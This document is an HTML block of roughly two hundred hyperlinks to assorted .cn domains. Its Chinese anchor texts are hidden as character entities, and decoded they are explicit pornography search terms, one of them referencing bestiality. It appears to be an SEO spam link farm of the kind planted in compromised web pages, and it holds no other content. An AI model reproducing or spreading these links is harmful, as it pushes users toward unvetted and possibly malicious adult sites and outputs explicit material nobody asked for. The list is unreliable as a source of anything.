<a href="http://www.monvxiu.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>
<a href="http://www.hidugg.com.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>
<a href="http://www.yyksw.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5165;&#x53E3;</a>
<a href="http://www.mocook.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x8272;</a>
<a href="http://www.miqiyi.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>
<a href="http://www.hzmaozhan.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.nvlian.com.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3000job.com.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>
<a href="http://www.chenweiting.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>
<a href="http://www.songchaoxin.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.21fendou.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.babyinsdl.cn/">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.mymuwu.cn/">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.g239.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>
<a href="http://www.livindex.cn/">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.conpolighting.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9999;</a>
<a href="http://www.vigenm.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.aipc28.cn/">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.xindatx.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>
<a href="http://www.diamee.cn/">&#x6B27;&#x7F8E;&#x884C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.veryokmovies.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>
<a href="http://www.kidsparty.com.cn/">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>
<a href="http://www.taoyitong.com.cn/">&#x798F;&#x5229;&#x7535;&#x5F71;&#x5348;&#x591C;AV</a>
<a href="http://www.wooao.cn/">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hnjyj.com/">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jsdami.cn/">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lzluxin.com/">&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>
<a href="http://www.tjxinwo.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>
<a href="http://www.f8j.com.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.ghdll.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>
<a href="http://www.pjhuajie.com/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.changk.cn/">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.yrfcw.com.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.soubar.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>
<a href="http://www.baoguangtai.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>
<a href="http://www.grbook.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;</a>
<a href="http://www.yuehanfushi.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>
<a href="http://www.dgjingzhuan.cn/">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.cqyuzhongdpf.org.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x851A;</a>
<a href="http://www.ks5184.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zjs2128766.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.seemaker.cn/">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.mushroomproduct.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>
<a href="http://www.danghuai.cn/">&#x9EC4;&#x8272;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.99kujijin.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>
<a href="http://www.wengpie.cn/">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.yingkels.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.whtl666.com.cn/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.hs186.cn/">&#x5348;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lishengfu.com/">&#x5728;&#x7EBF;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.bagdax.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.37ok.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>
<a href="http://www.sxbora.cn/">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dehkan.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.fozheng.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>
<a href="http://www.dfsygh.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bhid.cn/">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.dottext.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.ruicaiyinwu.com/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>
<a href="http://www.jshfct.com.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.njservo.cn/">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ijenwza.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>
<a href="http://www.gttsoft.cn/">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lanxiangreflective.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.jiajiesh.cn/">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>
<a href="http://www.zqfsq.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.liuyaotao.com.cn/">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.bjsdnsbz.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.ntyake.cn/">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>
<a href="http://www.glwic.cn/">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zhaipo.com.cn/">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.md80.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>
<a href="http://www.graspcn.cn/">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.ilbc.com.cn/">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.pypgw.cn/">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>
<a href="http://www.tqjsw.cn/">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.rments.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>
<a href="http://www.yb2022.net.cn/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>
<a href="http://www.lwf442.cn/">91&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.gzqdm.com/">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>
<a href="http://www.g239.cn/">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.iqwo.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7247;</a>
<a href="http://www.mhzbj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.aosin.cn/">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>
<a href="http://www.wxdjt.com.cn/">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.hvcpa.cn/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.jialaiyuan.cn/">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wuxiao.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.fqsa.cn/">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bdffqz.cn/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.bbstour.com/">&#x4E2D;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.focaltech.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>
<a href="http://www.jxshiye.com/">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
<a href="http://www.lianyexi.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzmiaomu.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>
<a href="http://www.wanlaiwanqu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.mashiya.com.cn/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.shenyangyoga.com/">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.11x86w.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>
<a href="http://www.sikaokejian.cn/">&#x798F;&#x5229;&#x793E;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.mhslbz.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>
<a href="http://www.zgtxcj.cn/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>
<a href="http://www.ebaofeng.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>
<a href="http://www.anhisy.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8BF1;&#x60D1;</a>
<a href="http://www.liuyujian.cn/">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.zsweixing.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x4F5C;&#x8FB9;&#x55B7;</a>
<a href="http://www.zm8au.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>
<a href="http://www.jpklausen.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;</a>
<a href="http://www.hnytjx.com.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.uqjm.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jbcjg.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>
<a href="http://www.bdtt.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>
<a href="http://www.zais.org.cn/">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.abrsmwh.cn/">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>
<a href="http://www.quasimo.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>
<a href="http://www.csez.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>
<a href="http://www.weixianren.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.yepi3.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;37&#x9875;</a>
<a href="http://www.ymaj.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>
<a href="http://www.qianxuefa.com/">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gianti.com.cn/">&#x6DEB;&#x4EA4;&#x9ED1;&#x6599;&#x5403;&#x74DC;AV</a>
<a href="http://www.usbuse.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>
<a href="http://www.shjdl.com.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>
<a href="http://www.szxdskj.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>
<a href="http://www.tiantiandg.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.wgoi.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.yanji114.cn/">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gaoshidepump.cn/">&#x7537;&#x5973;&#x6253;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.megeee.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>
<a href="http://www.rsyysp.com/">&#x6B27;&#x7F8E;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.hdhuachen.com/">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.pengtingfang.cn/">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>
<a href="http://www.szysmy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5B57;&#x5E55;</a>
<a href="http://www.zheshuikun.cn/">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huaisf.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.suixio.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>
<a href="http://www.ideaido.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.weiboxiehui.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;</a>
<a href="http://www.hiergen.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.njlsy.com/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.dh10000.cn/">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x65E0;&#x7801;&#x7F51;</a>
<a href="http://www.goldbo.cn/">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>
<a href="http://www.wxhshr.com.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>
<a href="http://www.kangpuedu.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>
<a href="http://www.dssmt.com/">&#x9ED1;&#x6599;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.zzshuli.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.xfyly.com/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>
<a href="http://www.nsda.com.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6587;&#x5B57;&#x6D74;</a>
<a href="http://www.tuiyinfen.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>
<a href="http://www.szwaiweizp8.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>
<a href="http://www.1qkz.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>
<a href="http://www.asianhandicaps.cn/">&#x798F;&#x5229;&#x793E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.5iqq.net.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>
<a href="http://www.vmoe.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>
<a href="http://www.123596.com/">&#x4EBA;&#x4EBA;&#x5978;&#x4EBA;&#x4EBA;&#x64CD;</a>
<a href="http://www.82182.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.vldelye.cn/">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>
<a href="http://www.58shangpu.cn/">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;</a>
<a href="http://www.hbgrjd.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lepaco.com.cn/">91&#x9999;&#x8549;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.geelec.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x9ED1;&#x4EBA;&#x5996;</a>
<a href="http://www.yjdan.cn/">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>
<a href="http://www.xatxbz.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jfng.cn/">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.hunjiatuan.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.timoyun.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>
<a href="http://www.zgfsyp.cn/">&#x4E9A;&#x745F;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.vipyg.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;&#x5929;</a>
<a href="http://www.twvs.cn/">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.51cgj.com/">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>
<a href="http://www.yzlxdq.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>
<a href="http://www.gstls.cn/">&#x64CD;&#x78B0;&#x89C6;&#x5C4F;&#x89C2;&#x770B;</a>
<a href="http://www.richbrilliant.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;1&#x9875;&#x719F;&#x5987;</a>
<a href="http://www.56plus.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.scpi.org.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x4E71;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.foldingdoor.cn/">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>
<a href="http://www.dbgcjx.cn/">&#x641E;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.szfdlm.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>
<a href="http://www.okou.com.cn/">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.6zoo.cn/">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x81EA;&#x6170;</a>
<a href="http://www.hosting24.com.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>
<a href="http://www.asmgl.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>
<a href="http://www.fpgs1.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.ehouzz.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>
<a href="http://www.koalagolf.com.cn/">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>
<a href="http://www.jinnuoweijixie.com/">&#x7CBE;&#x54C1;&#x591C;&#x63D2;&#x89C6;&#x9891;</a>
<a href="http://www.gyiyo.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.kbfcz.com/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5927;&#x5168;</a>
<a href="http://www.chengbaixiao.com/">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.sxlywh.com/">&#x6B27;&#x7F8E;xx&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dktohk.cn/">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x5973;&#x540C;</a>
<a href="http://www.patronage.cn/">&#x56FD;&#x4EA7;a&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.xg490.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.dascomvdi.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>
<a href="http://www.bjmsmc.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x516D;&#x533A;&#x4E5D;&#x533A;</a>
<a href="http://www.97mo.cn/">&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.5588hh.com/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>
<a href="http://www.chejb.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>
<a href="http://www.kg08.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x770B;&#x7684;</a>
<a href="http://www.mbhy.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jishiyupump.com/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bjbgift.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.excelservice.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>
<a href="http://www.hnrbh.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>
<a href="http://www.hkzxw.cn/">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.bbqygs.com/">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x517D;&#x6027;</a>
<a href="http://www.zbbbw.com/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>
<a href="http://www.theable.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>
<a href="http://www.xyjhm.com/">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>
<a href="http://www.yifengze.cn/">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>
<a href="http://www.tjaoxing.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.yqnmjt.com/">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.nvqin.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>
